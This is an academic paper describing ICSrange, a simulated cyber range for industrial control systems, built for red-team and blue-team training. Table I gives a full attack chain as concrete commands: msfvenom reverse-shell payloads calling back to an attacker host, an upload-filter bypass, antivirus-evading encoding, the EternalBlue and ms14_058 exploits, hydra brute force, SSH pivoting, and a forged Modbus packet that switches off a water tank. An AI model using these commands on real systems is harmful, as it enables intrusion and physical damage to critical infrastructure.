# ICSrange: A Simulation-based Cyber Range Platform for Industrial Control Systems

Vincenzo Giuliano
*Department of Engineering*
*University of Naples Parthenope*
Naples, Italy
vincenzo.giuliano@studenti.uniparthenope.it

Valerio Formicola
*Department of Engineering*
*University of Naples Parthenope*
Naples, Italy
valerio.formicola@uniparthenope.it

*Abstract*—Maintenance staff of Industrial Control Systems (ICS) is generally not aware about information technologies, and even less about cyber security problems. The scary impact of cyber attacks in the industrial world calls for tools to train defensive skills and test effective security measures. Cyber range offers this opportunity, but current research is lacking cost-effective solutions verticalized for the industrial domain. This work proposes ICSrange, a simulation-based cyber range platform for Industrial Control Systems. ICSrange adopts Commercial-Off-The-Shelf (COTS) technologies to virtualize an enterprise network connected to Industrial Control Systems. ICSrange is the outcome of a preliminary study intended to investigate challenges and opportunities to build a configurable and extensible cyber range with simulated industrial processes. Literature shows that testbeds based on realistic mock-ups are effectively employed to develop complex exploits like Advanced Persistent Threats (APTs), hence motivating their usage to train and test security in ICS. We prove the effectiveness of ICSrange through the execution of a multi-staged attack that breaches an enterprise network and progressively intrudes a simulated ICS with water tanks. The attack mimics *lateral movements* as observed in APTs.

## I. Motivation

As industrial control systems (ICS) adopt information technologies, maintenance staff has to be more and more aware about cyber security. In an unprecedented way the consequences of a cyber-attack can be catastrophic for the physical world. This emergency calls for cost-effective and replicable methods to grow the expertise and skills of cyber-defense teams, and this is generally done using cyber testbeds or cyber ranges [1]. Cyber ranges are virtual hardware and software environments that recreate enterprise networks and interconnected systems[1,2]. The objective of a cyber range is to provide a legal and controlled environment for training and testing skills and methods for cyber-security [2]. In this work we present ICSrange, a simulation-based cyber range platform for Industrial Control Systems (ICS). ICSrange is the outcome of a preliminary study intended to investigate challenges and opportunities to build a cost-effective, configurable and extensible cyber range with simulated industrial processes. Literature shows that testbeds based on realistic mock-ups are effectively employed by hackers to develop complex exploits like Advanced Persistent Threats (APTs)[3], hence motivating their usage to train and test security in ICS [3]. Even if not exhaustive, cyber training is extremely important in the process of maintaining a required level of security.

The prototype of ICSrange adopts Commercial-Off-The-Shelf (COTS) platforms and open-source technologies, to recreate 1) multiple servers connected in an enterprise network, i.e., gateways, web-servers, login nodes, 2) a production Industrial Control System based on a Supervisory Control And Data Acquisition (SCADA) system, 3) industrial network communications, i.e., Modbus communication among PLCs, 4) network segments such as a Demilitarized Zone (DMZ), an intermediate network, a SCADA network, 5) data sources from the ICS and from the enterprise nodes. ICSrange is deployed on virtual machines. Current version of ICSrange is partially configurable in terms of security features, e.g., the difficulty to breach some nodes based on patched vulnerabilities, the adjustable isolation of industrial network segments, the complexity of the simulated physical process. As compared to other works [4], ICSrange relies on the simulation and customization of variously complex SCADA processes -with real network communications,- which makes it extremely cost-effective and portable. We prove the effectiveness of ICSrange through a multi-staged attack that breaches an enterprise network and progressively intrudes a simulated ICS with water tanks. The attack mimics *lateral movements* as observed in APTs.

ICSrange has to serve for the following objectives:

1) Providing cyber training of penetration skills for Red Teams, i.e., professional hackers employed by organizations to challenge their own defensive capabilities by assuming an adversarial role on purpose.
2) Improving defensive methods and practices for Blue Teams. For example, the enterprise security team can test

---

[1]NIST and NICE, "Cyber ranges," 2018, https://www.nist.gov/sites/default/files/documents/2018/02/13/cyber_ranges.pdf

[2]D. Lohrmann, "Cyber Range: Who, What, When, Where, How and Why?," 2018, https://www.govtech.com/blogs/lohrmann-on-cybersecurity/cyber-range-who-what-when-where-how-and-why.html

[3]KasperskyLab, Threat landscape for industrial automation systems, March 2019, https://ics-cert.kaspersky.com/reports/2019/03/27/threat-landscape-for-industrial-automation-systems-h2-2018/

intrusion detection and prevention systems, server configurations, connections, access policies, and response and mitigation actions.
3) Researching for advanced methodologies for cybersecurity. As an example, installing security sensors and log collectors, researchers can develop data-driven methods to monitor the security posture of industrial networks.
4) Planning advanced reaction and risk mitigation plans for Industrial Control System, through the simulation of SCADA processes. Simulation of inter-dependent systems enable the assessment of the impact of attacks against physical controls, and allows to forecast cascading effects.

Section 2 shows the architecture of ICSrange prototype and a validation through a multi-staged attack. Section 3 provides observations and describes future works.

*Disclaimer* The software used in this preliminary work is used under personal or academic license, and is not intended to be distributed. The vulnerabilities and exploits indicated in this work are public and known.

## II. ICSRANGE ARCHITECTURE AND PROOF-OF-CONCEPT

ICSrange emulates a segmented enterprise network and an Industrial Control System (ICS) based on SCADA.

### A. Enterprise and ICS Network

The enterprise network (Figure 1) hosts 1) a firewall gateway, 2) a web-server –installed in a demilitarized zone– to manage staff profiles and photos, 3) a bastion login node to control accesses from the enterprise network towards the industrial control system, 4) the industrial control system network with a SCADA MTU and a PLC that gathers data from sensors, actuators, and valves.

*Firewall Gateway* The Linux firewall gateway (192.168.10.1)[4] has three network interfaces managed with IPTables to accept http requests from the Internet towards the web-server (192.168.5.2) hosted in a a demilitarized zone (DMZ). It also accepts SSH connections from the DMZ to the Login node (10.0.0.2).

*Web-server* The web-server is based on *DVWA*, a XAMPP web-server designed with vulnerabilities configurable with difficulty from *low* to *impossible*. The host is a Microsoft Windows 7 OS with two users, an admin (SuperUser) and a regular user (WebServer).

*Industrial Network Login Node* A Linux machine with an ssh server, to bridge the 10.0.0.0 network towards the 100.0.0.0 network (SCADA network).

*SCADA MTU/PLC MASTER* The workstation to manage the ICS is based on a free version of Promotic PLC 8.3[5] on a Microsoft Windows 7 OS. The MTU machine (100.0.0.3) hosts also the SCADA HMI to visualize the process.

---
[4]Note we used only private IP addresses having the cyber range working in a controlled and private testbed.
[5]https://www.promotic.eu/en/pmdoc/PriceList/PmFree.htm



Fig. 1. Architecture of the ICS cyber range.

*RTU/PLC SLAVE* The PLC machine (100.0.0.5) simulates the acquisition of parameters from 4 minor water tanks and a main tank, and one valve actuator controlled from the PLC. The PLC node is simulated using the Modbus PLC Simulator[6], installed on a Windows 7 machine.

Figure 3 shows details of the SCADA system. Simulation is restricted to the physical process -a set of water pipelines and tanks- and sensors/actuator equipment. The actuator regulates the acquisition of water from the 4 smaller tanks. Real Modbus communications are established among the PLC controllers.

### B. Attacker Tools

*Nmap* is a GNU/GPL tool for network exploration. It is used to scan active hosts on a network, active services, OS versions (fingerprinting).

*Wireshark* is a software for network packet analysis and sniffer, able to dissect the content of packets online or offline. It is compatible with *pcap* packet format.

*Metasploit* is a software platform for penetration testing. Metasploit Framework is a collection of tools and modules updated regularly to enable penetration tests with most recent codes and exploits. Metasploit is able to verify the vulnerability of the target for a selected malicious code, to configure the malicious code for the attack (*attack payload*) and to encrypt the exploit to evade intrusion prevention systems.

*Meterpreter* is an advanced payload for Metasploit which loads malicious DLL code using a stager (to create *reverse/bind TCP* connections) to create a session from the attacker node to the victim machine, and inject the exploit into the target memory.

*Kali Linux* is a free Linux distribution with penetration testing tools above (and more). In our testbed Kali is installed on an enterprise external node 192.168.10.2.

### C. Execution of Multi-staged Attack Against the ICS

A proof-of-concept of ICSrange is done executing a multi-staged attack, that aims at quality degradation in the Industrial Control System via illicit alteration of the SCADA system. We recreated part of the stages carried out in typical Advanced

---
[6]http://www.plcsimulator.org/



Fig. 2. Attack progression against the ICS. Unobservable events are carried out on the attacker resources, thus not visible on the victim machines.

TABLE I
PROGRESSION OF TARGETED ATTACK AGAINST THE WATER TANK SCADA SIMULATED IN ICSRANGE

| Attack Step | Commands/Actions | Target | Result |
|---|---|---|---|
| 0 | *Intrusion on firewall/router 192.168.10.2* | firewall/router | access to router network interfaces |
| 1 | *Scan of network addresses on the router interfaces*<br>*nmap -Pn -O 192.168.5.0/24; nmap -Pn -O 10.0.0.0/24* | DMZ | found http on a Win7 host 192.168.5.2 |
| 2 | *prepare a "index.php" file with malicious code:*<br>*msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.10.2 LPORT=4444*<br>*-f raw >image.php* | web-server | •malicious code<br>•image upload error: format not accepted |
| 2/3 | •*Install and configure BURP proxy on the local Kali browser*<br>•*Try upload new image.php on the web-server form (POST http)*<br>•*Intercept the POST and change context-type from "application/php" to "image/jpg"*<br>•*Malicious code is uploaded*<br>•*Install "exploit/multi/handler" module on meterpreter on port 4444*<br>•*Reverse TCP and meterpreter access:*<br>*GET http://192.168.5.2/dvwa/hackable/uploads/image.php*<br>•*Information Gathering: SuperUser administrator found*<br>•*Create a new malware to establish a foothold on Windows (encrypted to bypass antivirus):*<br>*msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.2 LPORT=4444*<br>*-e x86/shikata_ga_nai -i 5 -f exe >load.exe*<br>•*Transfer the file load.exe in the Meterpreter session: upload load.exe*<br>•*Execute load.exe to start a new reverse TCP session*<br>•*Use Metasploit to exploit "ms14_058_track_popup_menu" vulnerability to escalate privileges* | web-server | •reverse tcp executed<br>•SuperUser found<br>•backdoor for foothold<br>•privilege escalated |
| 4 | •*Brute force: hydra -l SuperUser -P 'dictionary_filepath' -t 8 10.0.0.2 ssh*<br>•*Information Gathering: ifconfig shows network 100.0.0.1 (not reachable from Kali)*<br>•*SSH PIVOTING (forward Kali local connections to 9050 towards 10.0.0.2):*<br>*ssh -D 127.0.0.1:9050 -N SuperUser@10.0.0.2* | ICS network login node (SSH) | •Login node control<br>•ICS information gathering |
| 4 | •*Use the proxy PROXYCHAINS to forwards toward the ICS network:*<br>*configure proxychains.conf on 9050 for SOCKS5*<br>•*Scan the ICS network using nmap through the proxy*<br>*(ports pre-investigated/known for Modbus):*<br>*proxychains -nmap -sT -Pn -n -v -p 80,443,445 100.0.0.0/24*<br>•*Infer active IPs observing longer timeout expiration:*<br>*100.0.0.3, 100.0.0.5 supposed active and confirmed on port 445* | ICS network login node | direct access to ICS network |
| 5 | •*Fingerprinting of 100.0.0.3 and 100.0.0.5:*<br>*proxychains nmap -Pn -sT -A -p 1-1000 100.0.0.3*<br>*proxychains nmap -Pn -sT -A -p 1-1000 100.0.0.5* | ICS nodes (SCADA MTU /PLC) | •ICS network discovery<br>•Windows OS versions running the SCADA |
| 6 | •*Scan vulnerability EternalBlue of Windows OS using Metasploit and execute exploit:*<br>*use auxiliary/scanner/smb/smb_ms17_010_ethernalblue*<br>*set payload windows/x86/meterpreter/bind_tcp (as opposed to reverse_tcp);*<br>*set RHOST 100.0.0.3; exploit;* | SCADA MTU | take over the MTU host |
| 7 | •*Run screengrabber module: use espia*<br>•*Migrate the meterpreter process on an ActiveDesktop process*<br>*(e.g., explorer.exe with pid 1336): migrate 1336*<br>•*Take a screenshot of the SCADA desktop: screengrab*<br>•*Run packet sniffing, show interfaces (2 for the local eth) and save a pcap file:*<br>*use capture.cap; sniffer_interfaces; sniffer_start 2;* | SCADA MTU | collect data and information from SCADA target |
| 8 | •*Analyse the Modbus pcap on Kali (e.g., Wireshark):*<br>*100.0.0.3 and 100.0.0.5 exchange Modbus packets*<br>*Register 4 on 100.0.0.3 contains 0/1 values. Possible COIL actuator (on/off switch)* | SCADA MTU /PLC | build knowledge on the target system |
| 9 | •*Craft malicious Modbus packets (2 approaches):*<br>*Method 1: use auxiliary/scanner/scada/modbusclient*<br>*set action WRITE_REGISTERS; set DATA_ADDRESS 4; set DATA_REGISTERS 0; run;*<br>*Method 2: create a tool that sends Modbus payloads over TCP to switch register 4 to 0:*<br>*01 55 00 00 00 09 01 10 00 04 00 01 02 00 00* | SCADA PLC | unexpected variation of physical parameters in the Industrial Control System |
| 10 | *Continue to grab screenshots from the SCADA server* | SCADA MTU | spy SCADA status |



Fig. 3. Simulation-based SCADA system with water tanks.



Fig. 4. Modbus packets analysed, and malicious packet replayed.

Persistent Threats (APT) [3]. The attack causes an ICS that controls a water tank to switch off and unexpectedly become empty, as showed in the two screenshots in the Figure 2, with two Human Machine Interfaces (HMIs) of the SCADA, before and after the attack. The progression line indicates the steps followed by the attacker who advances through a series of *lateral movements* among the machines connected within the target infrastructure. *Unobservable events* encompass those activities carried out by the attackers to understand the operational processes in the ICS, and are particularly scary since not carried out within the boundaries of the enterprise network. The specific violations and malicious commands are reported in the Table I step-by-step. Note the attack exploits mostly disclosed vulnerabilities[7,8] before proceeding to the final step of the attack to the SCADA, which is instead very specific for the targeted ICS. To alter the state of the industrial process, first (step 8) the attacker studies the industrial process through HMI screen capture, Modbus communication sniffing, and data exfiltration actions. Then, the attacker forges packets (step 9) that contain fake Modbus data tailored against the PLC Register 4 (Figure 4) that controls the water tank switch.

## III. OBSERVATIONS AND FUTURE WORK

Cyber range is employed for team building, cyber training, capture the flag (CTF), research and development, testing, assessment, and recruitment. The wide spectrum of objectives requires an extensible and configurable platform. The development of the ICSrange prototype presents a higher degree of complexity with respect to the emulation of pure Information Technology (IT), because of the need to recreate an integrated Operational Technology (OT) in action. We envision many challenges for the further specialization of this application. The most compelling challenge for ICS cyber range in general is to provide an accurate simulation of cyber-physical infrastructures, because of the limited realism of industrial control models obtained from widely-used simulation packages. Limitation is also related to the complexity to emulate hardware components and software stacks from major vendors of industrial controls. In the future, development efforts will be devoted to the configuration of: 1) multiple network segments, 2) installed services, 3) exploitable vulnerabilities, i.e., patches and updates, 4) roles and active users, 5) access controls, 6) deployed security mechanisms, i.e., intrusion protection and detection, anti-viruses, security information and event management (SIEM) systems, 7) scenarios of maintenance operations, 8) business activity monitors. The OT layer will be configured for: 1) complexity of simulated physical process, e.g., chemical, water, energy, 2) scale, e.g., Building Automation System, geographic area control, 3) communications, e.g., DNP3, Modbus, etc. Additionally, we will consider various CTF goals, e.g., altering software execution, data exfiltration, targeted variation of quality figures in the industrial process. Finally, we will investigate the trade-off between emulated scenarios and scalability of the virtual set-ups. We will make ICSrange completely open and based on free technologies.

ACKNOWLEDGMENT

The research leading to these results has received funding from the European Commission within the context of the Horizon2020 Programme under Grant Agreement No. 833088 (INFRASTRESS), and No. 740712 (COMPACT) projects.

REFERENCES

[1] J. Davis and S. Magrath, "A survey of cyber ranges and testbeds," tech. rep., Defence Science And Technology Organisation Edinburgh (Australia) Cyber And Electronic Warfare Div., 2013.
[2] V. E. Urias, W. M. Stout, B. Van Leeuwen, and H. Lin, "Cyber range infrastructure limitations and needs of tomorrow: A position paper," in *2018 International Carnahan Conference on Security Technology (ICCST)*, pp. 1–5, IEEE, 2018.
[3] A. Alshamrani, S. Myneni, A. Chowdhary, and D. Huang, "A survey on advanced persistent threats: Techniques, solutions, challenges, and research opportunities," *IEEE Communications Surveys & Tutorials*, 2019.
[4] B. Hallaq, A. Nicholson, R. Smith, L. Maglaras, H. Janicke, and K. Jones, "Cyran: a hybrid cyber range for testing security on ics/scada systems," in *Cyber Security and Threats: Concepts, Methodologies, Tools, and Applications*, pp. 622–637, IGI Global, 2018.

---

[7] https://www.exploit-db.com/
[8] https://www.rapid7.com/